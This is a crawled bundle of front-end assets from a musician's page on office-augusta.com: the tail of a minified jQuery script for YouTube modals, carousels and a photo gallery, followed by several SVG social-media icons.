return false;});}})();(function(){if($("#youtube-slide-player__modal")[0]){function youtube_script_tag(){var tag=document.createElement('script');tag.src="https://www.youtube.com/iframe_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);}
youtube_script_tag();var player__modal=$("#youtube-slide-player__modal");var player__unmute=$("#youtube-slide-unmute")
var player__wraper=player__modal.find(".youtube-iframe");var player__loading=player__modal.find(".loading");var yt_player=$("#youtube-slide-player");player__wraper.css("opacity",0);var yt_player_obj;function yt_player_obj_Ready(video_id){yt_player_obj=new YT.Player("youtube-slide-player",{height:'360',width:'640',videoId:video_id,playerVars:{color:'white',origin:location.protocol+'//'+location.hostname+'/',playsinline:1},events:{'onReady':onPlayerReady,'onStateChange':onPlayerStateChange}});}
function onPlayerStateChange(event){if(event.data==YT.PlayerState.ENDED){event.target.playVideo();}
if(event.data==YT.PlayerState.PLAYING){player__loading.css("opacity",0);player__wraper.css("opacity",1);}}
function onPlayerReady(event){event.target.mute();event.target.playVideo();}
function player_open(video_id){scroll_off();if(yt_player_obj){yt_player_obj.destroy();}
player__unmute.show();player__modal.fadeIn(function(){yt_player_obj_Ready(video_id);});}
if($(".youtube-iframe__thumbnail")[0]){$(document).on("click",".youtube-iframe__thumbnail",function(){var src=$(this).attr("src");var video_id=src.replace("https://img.youtube.com/vi/","").replace("/sddefault.jpg","").replace("/default.jpg","");player_open(video_id);});}
if($(".list-track__btn")[0]){$(".list-track__btn").on("click",function(){var video_id=$(this).data("videoid");player_open(video_id);});}
$("#modal__bg__close").on("click",function(){scroll_on();player__modal.fadeOut(function(){yt_player_obj.stopVideo();player__wraper.css("opacity",0);player__loading.css("opacity",1);});});player__unmute.on("click",function(){yt_player_obj.unMute();$(this).fadeOut();});}})();(function(){if($(".and-more__trigger")[0]){$(".and-more__trigger").on("click",function(){var $trigger=$(this);var target=$trigger.data("target");$(target).slideDown(function(){$trigger.remove();});});}})();var swiper=[];(function(){if($(".swiper-container")[0]){function sectionSet(container){var index=container.activeIndex;$(".page-discography__section").removeClass("active");$(".page-discography__section").eq(index).addClass("active");}
function txtSet(container){var index=container.activeIndex;var container_id=container.el.id;var this_slide=container.slides[index];var info_txt=$(this_slide).data("info");$("#"+container_id+"-controller").find(".controller__info").html(info_txt);}
var discography_nav;if($("#discography_nav")[0]){var nav_slides=$("#discography_nav").find(".swiper-slide").length;if(nav_slides>3){nav_slides=3;}
discography_nav=new Swiper('#discography_nav',{spaceBetween:10,slidesPerView:nav_slides,initialSlide:2,freeMode:true,watchSlidesVisibility:true,watchSlidesProgress:true,draggable:true,watchOverflow:true,});}
$(".swiper-container").not("#discography_nav").each(function(i){$(this).data("index",i);var id=$(this).attr("id");var slide_container=$(this)[0];if($("#"+id+"-controller")[0]){var slide_next=$("#"+id+"-controller").find(".controller__button-next")[0];var slide_prev=$("#"+id+"-controller").find(".controller__button-prev")[0];}
if(id=="youtube-slide"){var option={spaceBetween:50,slidesPerView:1,initialSlide:-1,centeredSlides:true,loop:true,speed:1000,draggable:true,navigation:{nextEl:".controller__button-next",prevEl:".controller__button-prev",},on:{init:function(){txtSet(this);if(imgObserver){var images=slide_container.querySelectorAll("img[src$='/default.jpg']");var imgNode=Array.prototype.slice.call(images,0);imgNode.forEach(function(trigger){imgObserver.observe(trigger);});}},slideChange:function(){txtSet(this);}},breakpoints:{600:{spaceBetween:35,slidesPerView:1.5},}};}else if(id=="disco-slide"){var option={spaceBetween:20,slidesPerView:1.25,initialSlide:-1,centeredSlides:true,loop:true,speed:800,draggable:true,navigation:{nextEl:slide_next,prevEl:slide_prev,},breakpoints:{600:{centeredSlides:false,spaceBetween:10,slidesPerView:4},}};}else if(id=="goods-slide"){var option={centeredSlides:true,spaceBetween:10,slidesPerView:1.5,loop:true,initialSlide:-1,speed:800,draggable:true,navigation:{nextEl:slide_next,prevEl:slide_prev,},breakpoints:{600:{centeredSlides:false,spaceBetween:26,slidesPerView:4,},}};}else if(id=="discography_art"){var option={centeredSlides:true,spaceBetween:5,slidesPerView:1.25,initialSlide:100,speed:800,grabCursor:true,draggable:true,thumbs:{swiper:discography_nav},on:{init:function(){sectionSet(this);},slideChange:function(){sectionSet(this);}},};}else{var option={centeredSlides:true,spaceBetween:3,slidesPerView:1.3,loop:true,initialSlide:-1,speed:800,draggable:true,navigation:{nextEl:".controller__button-next",prevEl:".controller__button-prev",},breakpoints:{650:{spaceBetween:3,slidesPerView:3.3,},}};}
swiper.push(new Swiper(slide_container,option));});if($("#discography_art")[0]){var targetDom=document.documentElement;var mutationObserver=new MutationObserver(function(mutations){if($("html").hasClass("wf-active")){setTimeout(function(){$("#discography_art")[0].swiper.slideToLoop(0,1200);},500);mutationObserver.disconnect();}});mutationObserver.observe(targetDom,{attributes:true});}}})();(function(){var initPhotoSwipeFromDOM=function(gallerySelector){var parseThumbnailElements=function(el){var thumbElements=el.childNodes,numNodes=thumbElements.length,items=[],figureEl,linkEl,size,item;for(var i=0;i<numNodes;i++){figureEl=thumbElements[i];if(figureEl.nodeType!==1){continue;}
linkEl=figureEl.children[0];size=linkEl.getAttribute('data-size').split('x');item={src:linkEl.getAttribute('href'),w:parseInt(size[0],10),h:parseInt(size[1],10)};if(figureEl.children.length>1){item.title=figureEl.children[1].innerHTML;}
if(linkEl.children.length>0){item.msrc=linkEl.children[0].getAttribute('src');}
item.el=figureEl;items.push(item);}
return items;};var closest=function closest(el,fn){return el&&(fn(el)?el:closest(el.parentNode,fn));};var onThumbnailsClick=function(e){e=e||window.event;e.preventDefault?e.preventDefault():e.returnValue=false;var eTarget=e.target||e.srcElement;var clickedListItem=closest(eTarget,function(el){return(el.tagName&&el.tagName.toUpperCase()==='FIGURE');});if(!clickedListItem){return;}
var clickedGallery=clickedListItem.parentNode,childNodes=clickedListItem.parentNode.childNodes,numChildNodes=childNodes.length,nodeIndex=0,index;for(var i=0;i<numChildNodes;i++){if(childNodes[i].nodeType!==1){continue;}
if(childNodes[i]===clickedListItem){index=nodeIndex;break;}
nodeIndex++;}
if(index>=0){openPhotoSwipe(index,clickedGallery);}
return false;};var photoswipeParseHash=function(){var hash=window.location.hash.substring(1),params={};if(hash.length<5){return params;}
var vars=hash.split('&');for(var i=0;i<vars.length;i++){if(!vars[i]){continue;}
var pair=vars[i].split('=');if(pair.length<2){continue;}
params[pair[0]]=pair[1];}
if(params.gid){params.gid=parseInt(params.gid,10);}
if(!params.hasOwnProperty('pid')){return params;}
params.pid=parseInt(params.pid,10);return params;};var openPhotoSwipe=function(index,galleryElement,disableAnimation){var pswpElement=document.querySelectorAll('.pswp')[0],gallery,options,items;items=parseThumbnailElements(galleryElement);options={index:index,shareEl:false,zoomEl:false,fullscreenEl:false,counterEl:false,galleryUID:galleryElement.getAttribute('data-pswp-uid'),getThumbBoundsFn:function(index){var thumbnail=items[index].el.getElementsByTagName('img')[0],pageYScroll=window.pageYOffset||document.documentElement.scrollTop,rect=thumbnail.getBoundingClientRect();return{x:rect.left,y:rect.top+pageYScroll,w:rect.width};}};if(disableAnimation){options.showAnimationDuration=0;}
gallery=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,items,options);gallery.init();};var galleryElements=document.querySelectorAll(gallerySelector);for(var i=0,l=galleryElements.length;i<l;i++){galleryElements[i].setAttribute('data-pswp-uid',i+1);galleryElements[i].onclick=onThumbnailsClick;}
var hashData=photoswipeParseHash();if(hashData.pid>0&&hashData.gid>0){openPhotoSwipe(hashData.pid-1,galleryElements[hashData.gid-1],true);}};initPhotoSwipeFromDOM('.photoswipe');})();(function(){var $body=$("body");if($body.hasClass("homepage")){var $firstview_imege=$("#firstview_imege");function resizeSet(entries,object){entries.forEach(function(entry,i){var rect=entry.contentRect;var w=rect.width;var h=rect.height;var ratio=w/h;if(ratio>=1.3){$firstview_imege.removeClass("aspect_normal aspect_portrait").addClass("aspect_landscape");}else if(ratio<=0.8){$firstview_imege.removeClass("aspect_normal aspect_landscape").addClass("aspect_portrait");}else{$firstview_imege.removeClass("aspect_portrait aspect_landscape").addClass("aspect_normal");}});}
var r_observer=new ResizeObserver(resizeSet);var watch=document.getElementById("firstview_imege");r_observer.observe(watch);function inviewSet(entries,object){entries.forEach(function(entry,i){var trigger=entry.target;if(entry.isIntersecting){$body.removeClass("fv-out");}else{$body.addClass("fv-out");}});}
var observerOptions={root:null,rootMargin:"0px",threshold:0};var observer=new IntersectionObserver(inviewSet,observerOptions);var triggers=document.querySelectorAll(".page-index__firstview");var node=Array.prototype.slice.call(triggers,0);node.forEach(function(trigger){observer.observe(trigger);});function titleSetFnc(){setTimeout(function(){if($("html").hasClass("wf-active")){$("body").addClass("title-set");}else{titleSetFnc();}},500);}
function scrollSetFnc(){setTimeout(function(){if($("body").hasClass("title-set")){$("body").addClass("scroll-set");}else{scrollSetFnc();}},3500);}
if($("#campaign_splash")[0]){var $campaign_splash=$("#campaign_splash");if(sessionStorage.getItem('campaign_splash')){$campaign_splash.remove();titleSetFnc();menuSetFnc();scrollSetFnc();}else{$campaign_splash.addClass("show");setTimeout(function(){$campaign_splash.fadeOut(1000,function(){sessionStorage.campaign_splash=true;titleSetFnc();menuSetFnc();scrollSetFnc();});},3000);}}else{titleSetFnc();menuSetFnc();scrollSetFnc();}}})();$(function(){$('.button-more').on("click",function(){$(this).next().toggleClass();$(this).hide();});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/sns-icon__x_wh.svg
body_size: 454
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 21.6 17" style="enable-background:new 0 0 21.6 17;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M12.4,7.2L18.6,0h-1.5l-5.4,6.3L7.4,0h-5L9,9.5L2.5,17h1.5l5.7-6.6l4.5,6.6h5L12.4,7.2L12.4,7.2z M10.4,9.6
	L9.7,8.6L4.5,1.1h2.3l4.2,6l0.7,0.9l5.5,7.9h-2.3L10.4,9.6L10.4,9.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/202508/arrow.svg
body_size: 238
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12.023" height="12.023" viewBox="0 0 12.023 12.023">
  <path id="パス_2" data-name="パス 2" d="M118.605,289v8h-8" transform="translate(-282.561 -120.134) rotate(-45)" fill="none" stroke="#88B9A7" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/totop.svg
body_size: 231
content:
<svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37"><rect width="37" height="37" fill="none" opacity="0.808"/><path d="M345.361,1899.058l8.535,8.534-8.535,8.535" transform="translate(-1888.857 368.325) rotate(-90)" fill="none" stroke="#fff" stroke-width="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/202508/sns-icon__instagram.svg
body_size: 669
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.45" height="20.45" viewBox="0 0 20.45 20.45" fill="#88B9A7"><path d="M12.635,12.635a3.284,3.284,0,0,0,1-2.41,3.409,3.409,0,0,0-3.408-3.408,3.409,3.409,0,0,0-3.408,3.408,3.409,3.409,0,0,0,3.408,3.408A3.284,3.284,0,0,0,12.635,12.635Zm1.3-6.124a5.058,5.058,0,0,1,1.531,3.715,5.228,5.228,0,0,1-5.246,5.246,5.228,5.228,0,0,1-5.246-5.246,5.228,5.228,0,0,1,5.246-5.246A5.058,5.058,0,0,1,13.94,6.511Zm2.61-2.61a1.221,1.221,0,0,1,0,1.731,1.225,1.225,0,0,1-2.09-.865,1.224,1.224,0,0,1,2.09-.865ZM11.237,1.837H10.225L9.207,1.831q-.925-.007-1.4,0t-1.285.04A10.551,10.551,0,0,0,5.146,2a5.338,5.338,0,0,0-.952.246A3.486,3.486,0,0,0,2.25,4.194,5.338,5.338,0,0,0,2,5.146a10.551,10.551,0,0,0-.133,1.371q-.033.806-.04,1.285t0,1.4q.007.925.007,1.019t-.007,1.019q-.007.925,0,1.4t.04,1.285A10.551,10.551,0,0,0,2,15.3a5.338,5.338,0,0,0,.246.952A3.486,3.486,0,0,0,4.194,18.2a5.338,5.338,0,0,0,.952.246,10.551,10.551,0,0,0,1.371.133q.806.033,1.285.04t1.4,0l1.019-.007,1.019.007q.925.007,1.4,0t1.285-.04a10.551,10.551,0,0,0,1.371-.133,5.338,5.338,0,0,0,.952-.246A3.486,3.486,0,0,0,18.2,16.256a5.338,5.338,0,0,0,.246-.952,10.55,10.55,0,0,0,.133-1.371q.033-.806.04-1.285t0-1.4q-.007-.925-.007-1.019t.007-1.019q.007-.925,0-1.4t-.04-1.285a10.55,10.55,0,0,0-.133-1.371,5.338,5.338,0,0,0-.246-.952A3.486,3.486,0,0,0,16.256,2.25,5.338,5.338,0,0,0,15.3,2a10.551,10.551,0,0,0-1.371-.133q-.806-.033-1.285-.04T11.237,1.837ZM20.384,6q.067,1.172.067,4.221t-.067,4.221a6.246,6.246,0,0,1-1.651,4.287,6.246,6.246,0,0,1-4.287,1.651q-1.172.067-4.221.067T6,20.384a6.246,6.246,0,0,1-4.287-1.651A6.246,6.246,0,0,1,.067,14.446Q0,13.274,0,10.225T.067,6A6.246,6.246,0,0,1,1.718,1.718,6.246,6.246,0,0,1,6,.067Q7.176,0,10.225,0t4.221.067a6.246,6.246,0,0,1,4.287,1.651A6.246,6.246,0,0,1,20.384,6Zm.067,12.742"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/sns-icon__tiktok_wh.svg
body_size: 461
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.244" height="20.998" viewBox="0 0 18.244 20.998">
  <path id="tiktok" d="M11.688.018C12.833,0,13.971.01,15.109,0A5.45,5.45,0,0,0,16.64,3.651a6.178,6.178,0,0,0,3.709,1.565V8.739a9.3,9.3,0,0,1-3.675-.847,10.633,10.633,0,0,1-1.418-.814c-.006,2.557.01,5.11-.016,7.656a6.661,6.661,0,0,1-1.183,3.448,6.514,6.514,0,0,1-5.171,2.806,6.367,6.367,0,0,1-3.568-.9,6.593,6.593,0,0,1-3.192-5c-.021-.438-.028-.875-.01-1.3A6.593,6.593,0,0,1,9.753,7.943c.018,1.3-.034,2.591-.034,3.887a3.01,3.01,0,0,0-3.835,1.856,3.478,3.478,0,0,0-.119,1.408,2.987,2.987,0,0,0,5.485,1.1,2.063,2.063,0,0,0,.359-.93c.086-1.565.052-3.124.062-4.689.007-3.527-.01-7.045.016-10.561Z" transform="translate(-2.105)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/sns-icon__line_wh.svg
body_size: 639
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.876" height="20.876" viewBox="0 0 20.876 20.876" fill="#fff"><path d="M12.675,8.015v3.309a.124.124,0,0,1-.14.14h-.513a.19.19,0,0,1-.14-.047l-1.538-2.05v1.957q0,.186-.14.186H9.693a.165.165,0,0,1-.186-.186V8.015q0-.14.186-.14h.513a.19.19,0,0,1,.14.047l1.491,2.05V8.015a.124.124,0,0,1,.14-.14h.559A.124.124,0,0,1,12.675,8.015Zm-3.821-.14a.124.124,0,0,1,.14.14v3.309a.124.124,0,0,1-.14.14H8.341a.124.124,0,0,1-.14-.14V8.015a.124.124,0,0,1,.14-.14ZM7.6,10.671a.124.124,0,0,1,.14.14v.513q0,.14-.186.14h-2.1a.207.207,0,0,1-.093-.023q-.047-.023-.047-.116V8.015a.124.124,0,0,1,.14-.14h.513q.186,0,.186.14v2.656Zm7.875-2.8a.124.124,0,0,1,.14.14v.559a.124.124,0,0,1-.14.14H14.026v.559h1.445a.124.124,0,0,1,.14.14v.559a.124.124,0,0,1-.14.14H14.026v.559h1.445a.124.124,0,0,1,.14.14v.513a.124.124,0,0,1-.14.14H13.327a.124.124,0,0,1-.14-.14V8.015a.124.124,0,0,1,.14-.14Zm5.405-4.054V17.1a3.606,3.606,0,0,1-1.118,2.679,3.722,3.722,0,0,1-2.7,1.1H3.775A3.606,3.606,0,0,1,1.1,19.758a3.722,3.722,0,0,1-1.1-2.7V3.775A3.606,3.606,0,0,1,1.118,1.1,3.722,3.722,0,0,1,3.821,0H17.1a3.606,3.606,0,0,1,2.679,1.118A3.722,3.722,0,0,1,20.876,3.821ZM17.987,9.506a5.451,5.451,0,0,0-2.213-4.334,8.172,8.172,0,0,0-5.359-1.817A8.264,8.264,0,0,0,5.033,5.173,5.433,5.433,0,0,0,2.8,9.506a5.365,5.365,0,0,0,1.817,4.008,8,8,0,0,0,4.567,2.1q.606.14.676.489a3.594,3.594,0,0,1-.116,1.235v.186a1.994,1.994,0,0,0,.023.21q.023.163.186.116t.443-.14a12.309,12.309,0,0,0,1.538-.839,26.889,26.889,0,0,0,2.4-1.678A15.378,15.378,0,0,0,16.4,13.327,5.751,5.751,0,0,0,17.987,9.506Zm2.843,9.879"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/share-icon__x.svg
body_size: 456
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 21.6 17" style="enable-background:new 0 0 21.6 17;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#231815;}
</style>
<path class="st0" d="M12.4,7.2L18.6,0h-1.5l-5.4,6.3L7.4,0h-5L9,9.5L2.5,17h1.5l5.7-6.6l4.5,6.6h5L12.4,7.2L12.4,7.2z M10.4,9.6
	L9.7,8.6L4.5,1.1h2.3l4.2,6l0.7,0.9l5.5,7.9h-2.3L10.4,9.6L10.4,9.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/202508/sns-icon__facebook.svg
body_size: 335
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.45" height="20.45" viewBox="0 0 20.45 20.45" fill="#88B9A7"><path d="M19.319,0a1.089,1.089,0,0,1,.8.333,1.089,1.089,0,0,1,.333.8V19.319a1.136,1.136,0,0,1-1.132,1.132H14.113V12.529h2.649l.4-3.089H14.113V7.469a1.707,1.707,0,0,1,.313-1.118,1.553,1.553,0,0,1,1.218-.373l1.624-.013V3.209a17.847,17.847,0,0,0-2.37-.12A3.955,3.955,0,0,0,12,4.154a4.025,4.025,0,0,0-1.085,3.009V9.44H8.255v3.089h2.663V20.45H1.132a1.089,1.089,0,0,1-.8-.333,1.089,1.089,0,0,1-.333-.8V1.132a1.089,1.089,0,0,1,.333-.8A1.089,1.089,0,0,1,1.132,0ZM20.45,18.746"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/sns-icon__instagram_wh.svg
body_size: 667
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.45" height="20.45" viewBox="0 0 20.45 20.45" fill="#fff"><path d="M12.635,12.635a3.284,3.284,0,0,0,1-2.41,3.409,3.409,0,0,0-3.408-3.408,3.409,3.409,0,0,0-3.408,3.408,3.409,3.409,0,0,0,3.408,3.408A3.284,3.284,0,0,0,12.635,12.635Zm1.3-6.124a5.058,5.058,0,0,1,1.531,3.715,5.228,5.228,0,0,1-5.246,5.246,5.228,5.228,0,0,1-5.246-5.246,5.228,5.228,0,0,1,5.246-5.246A5.058,5.058,0,0,1,13.94,6.511Zm2.61-2.61a1.221,1.221,0,0,1,0,1.731,1.225,1.225,0,0,1-2.09-.865,1.224,1.224,0,0,1,2.09-.865ZM11.237,1.837H10.225L9.207,1.831q-.925-.007-1.4,0t-1.285.04A10.551,10.551,0,0,0,5.146,2a5.338,5.338,0,0,0-.952.246A3.486,3.486,0,0,0,2.25,4.194,5.338,5.338,0,0,0,2,5.146a10.551,10.551,0,0,0-.133,1.371q-.033.806-.04,1.285t0,1.4q.007.925.007,1.019t-.007,1.019q-.007.925,0,1.4t.04,1.285A10.551,10.551,0,0,0,2,15.3a5.338,5.338,0,0,0,.246.952A3.486,3.486,0,0,0,4.194,18.2a5.338,5.338,0,0,0,.952.246,10.551,10.551,0,0,0,1.371.133q.806.033,1.285.04t1.4,0l1.019-.007,1.019.007q.925.007,1.4,0t1.285-.04a10.551,10.551,0,0,0,1.371-.133,5.338,5.338,0,0,0,.952-.246A3.486,3.486,0,0,0,18.2,16.256a5.338,5.338,0,0,0,.246-.952,10.55,10.55,0,0,0,.133-1.371q.033-.806.04-1.285t0-1.4q-.007-.925-.007-1.019t.007-1.019q.007-.925,0-1.4t-.04-1.285a10.55,10.55,0,0,0-.133-1.371,5.338,5.338,0,0,0-.246-.952A3.486,3.486,0,0,0,16.256,2.25,5.338,5.338,0,0,0,15.3,2a10.551,10.551,0,0,0-1.371-.133q-.806-.033-1.285-.04T11.237,1.837ZM20.384,6q.067,1.172.067,4.221t-.067,4.221a6.246,6.246,0,0,1-1.651,4.287,6.246,6.246,0,0,1-4.287,1.651q-1.172.067-4.221.067T6,20.384a6.246,6.246,0,0,1-4.287-1.651A6.246,6.246,0,0,1,.067,14.446Q0,13.274,0,10.225T.067,6A6.246,6.246,0,0,1,1.718,1.718,6.246,6.246,0,0,1,6,.067Q7.176,0,10.225,0t4.221.067a6.246,6.246,0,0,1,4.287,1.651A6.246,6.246,0,0,1,20.384,6Zm.067,12.742"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/202508/sns-icon__tiktok.svg
body_size: 463
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.244" height="20.998" viewBox="0 0 18.244 20.998">
  <path id="tiktok" d="M11.688.018C12.833,0,13.971.01,15.109,0A5.45,5.45,0,0,0,16.64,3.651a6.178,6.178,0,0,0,3.709,1.565V8.739a9.3,9.3,0,0,1-3.675-.847,10.633,10.633,0,0,1-1.418-.814c-.006,2.557.01,5.11-.016,7.656a6.661,6.661,0,0,1-1.183,3.448,6.514,6.514,0,0,1-5.171,2.806,6.367,6.367,0,0,1-3.568-.9,6.593,6.593,0,0,1-3.192-5c-.021-.438-.028-.875-.01-1.3A6.593,6.593,0,0,1,9.753,7.943c.018,1.3-.034,2.591-.034,3.887a3.01,3.01,0,0,0-3.835,1.856,3.478,3.478,0,0,0-.119,1.408,2.987,2.987,0,0,0,5.485,1.1,2.063,2.063,0,0,0,.359-.93c.086-1.565.052-3.124.062-4.689.007-3.527-.01-7.045.016-10.561Z" transform="translate(-2.105)" fill="#88B9A7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/202508/sns-icon__youtube.svg
body_size: 609
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.556" height="15.984" viewBox="0 0 22.556 15.984" fill="#88B9A7"><path d="M8.949,10.849,15.041,7.7,8.949,4.518ZM11.278,0q2.114,0,4.084.057t2.889.12l.919.05.214.019a2.8,2.8,0,0,1,.289.038q.088.019.3.057a1.753,1.753,0,0,1,.359.1Q20.478.5,20.68.6a2.42,2.42,0,0,1,.39.245,2.984,2.984,0,0,1,.365.334,2.4,2.4,0,0,1,.2.233,4.227,4.227,0,0,1,.365.736,4.792,4.792,0,0,1,.334,1.271q.1.806.157,1.718t.069,1.429V8.785a26.646,26.646,0,0,1-.227,3.65,5.022,5.022,0,0,1-.315,1.252,3.2,3.2,0,0,1-.4.774l-.176.214a2.984,2.984,0,0,1-.365.334,2.121,2.121,0,0,1-.39.239q-.2.094-.352.157a1.753,1.753,0,0,1-.359.1l-.3.057q-.094.019-.289.038l-.208.019q-3.159.239-7.891.239-2.605-.025-4.525-.082T4.23,15.682l-.617-.05-.453-.05a5.976,5.976,0,0,1-.686-.126,3.867,3.867,0,0,1-.642-.264,2.517,2.517,0,0,1-.711-.516,2.4,2.4,0,0,1-.2-.233,4.227,4.227,0,0,1-.365-.736,4.793,4.793,0,0,1-.334-1.271q-.1-.806-.157-1.718T0,9.289V7.073a26.647,26.647,0,0,1,.227-3.65A5.022,5.022,0,0,1,.542,2.171a3.2,3.2,0,0,1,.4-.774l.176-.214A2.984,2.984,0,0,1,1.486.85,2.42,2.42,0,0,1,1.876.6q.2-.1.352-.164a1.753,1.753,0,0,1,.359-.1q.208-.038.3-.057A2.8,2.8,0,0,1,3.172.245L3.386.227Q6.545,0,11.278,0ZM22.555,15.984"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/202508/sns-icon__line.svg
body_size: 641
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.876" height="20.876" viewBox="0 0 20.876 20.876" fill="#88B9A7"><path d="M12.675,8.015v3.309a.124.124,0,0,1-.14.14h-.513a.19.19,0,0,1-.14-.047l-1.538-2.05v1.957q0,.186-.14.186H9.693a.165.165,0,0,1-.186-.186V8.015q0-.14.186-.14h.513a.19.19,0,0,1,.14.047l1.491,2.05V8.015a.124.124,0,0,1,.14-.14h.559A.124.124,0,0,1,12.675,8.015Zm-3.821-.14a.124.124,0,0,1,.14.14v3.309a.124.124,0,0,1-.14.14H8.341a.124.124,0,0,1-.14-.14V8.015a.124.124,0,0,1,.14-.14ZM7.6,10.671a.124.124,0,0,1,.14.14v.513q0,.14-.186.14h-2.1a.207.207,0,0,1-.093-.023q-.047-.023-.047-.116V8.015a.124.124,0,0,1,.14-.14h.513q.186,0,.186.14v2.656Zm7.875-2.8a.124.124,0,0,1,.14.14v.559a.124.124,0,0,1-.14.14H14.026v.559h1.445a.124.124,0,0,1,.14.14v.559a.124.124,0,0,1-.14.14H14.026v.559h1.445a.124.124,0,0,1,.14.14v.513a.124.124,0,0,1-.14.14H13.327a.124.124,0,0,1-.14-.14V8.015a.124.124,0,0,1,.14-.14Zm5.405-4.054V17.1a3.606,3.606,0,0,1-1.118,2.679,3.722,3.722,0,0,1-2.7,1.1H3.775A3.606,3.606,0,0,1,1.1,19.758a3.722,3.722,0,0,1-1.1-2.7V3.775A3.606,3.606,0,0,1,1.118,1.1,3.722,3.722,0,0,1,3.821,0H17.1a3.606,3.606,0,0,1,2.679,1.118A3.722,3.722,0,0,1,20.876,3.821ZM17.987,9.506a5.451,5.451,0,0,0-2.213-4.334,8.172,8.172,0,0,0-5.359-1.817A8.264,8.264,0,0,0,5.033,5.173,5.433,5.433,0,0,0,2.8,9.506a5.365,5.365,0,0,0,1.817,4.008,8,8,0,0,0,4.567,2.1q.606.14.676.489a3.594,3.594,0,0,1-.116,1.235v.186a1.994,1.994,0,0,0,.023.21q.023.163.186.116t.443-.14a12.309,12.309,0,0,0,1.538-.839,26.889,26.889,0,0,0,2.4-1.678A15.378,15.378,0,0,0,16.4,13.327,5.751,5.751,0,0,0,17.987,9.506Zm2.843,9.879"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/share-icon__line.svg
body_size: 655
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.876" height="20.876" viewBox="0 0 20.876 20.876">
  <path id="line" d="M12.675,8.015v3.309a.124.124,0,0,1-.14.14h-.513a.19.19,0,0,1-.14-.047l-1.538-2.05v1.957q0,.186-.14.186H9.693a.165.165,0,0,1-.186-.186V8.015q0-.14.186-.14h.513a.19.19,0,0,1,.14.047l1.491,2.05V8.015a.124.124,0,0,1,.14-.14h.559A.124.124,0,0,1,12.675,8.015Zm-3.821-.14a.124.124,0,0,1,.14.14v3.309a.124.124,0,0,1-.14.14H8.341a.124.124,0,0,1-.14-.14V8.015a.124.124,0,0,1,.14-.14ZM7.6,10.671a.124.124,0,0,1,.14.14v.513q0,.14-.186.14h-2.1a.207.207,0,0,1-.093-.023q-.047-.023-.047-.116V8.015a.124.124,0,0,1,.14-.14h.513q.186,0,.186.14v2.656Zm7.875-2.8a.124.124,0,0,1,.14.14v.559a.124.124,0,0,1-.14.14H14.026v.559h1.445a.124.124,0,0,1,.14.14v.559a.124.124,0,0,1-.14.14H14.026v.559h1.445a.124.124,0,0,1,.14.14v.513a.124.124,0,0,1-.14.14H13.327a.124.124,0,0,1-.14-.14V8.015a.124.124,0,0,1,.14-.14Zm5.405-4.054V17.1a3.606,3.606,0,0,1-1.118,2.679,3.722,3.722,0,0,1-2.7,1.1H3.775A3.606,3.606,0,0,1,1.1,19.758a3.722,3.722,0,0,1-1.1-2.7V3.775A3.606,3.606,0,0,1,1.118,1.1,3.722,3.722,0,0,1,3.821,0H17.1a3.606,3.606,0,0,1,2.679,1.118A3.722,3.722,0,0,1,20.876,3.821ZM17.987,9.506a5.451,5.451,0,0,0-2.213-4.334,8.172,8.172,0,0,0-5.359-1.817A8.264,8.264,0,0,0,5.033,5.173,5.433,5.433,0,0,0,2.8,9.506a5.365,5.365,0,0,0,1.817,4.008,8,8,0,0,0,4.567,2.1q.606.14.676.489a3.594,3.594,0,0,1-.116,1.235v.186a1.994,1.994,0,0,0,.023.21q.023.163.186.116t.443-.14a12.309,12.309,0,0,0,1.538-.839,26.889,26.889,0,0,0,2.4-1.678A15.378,15.378,0,0,0,16.4,13.327,5.751,5.751,0,0,0,17.987,9.506Zm2.843,9.879" fill="#38c316"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/hata/assets/img/share-icon__facebook.svg
body_size: 373
content:
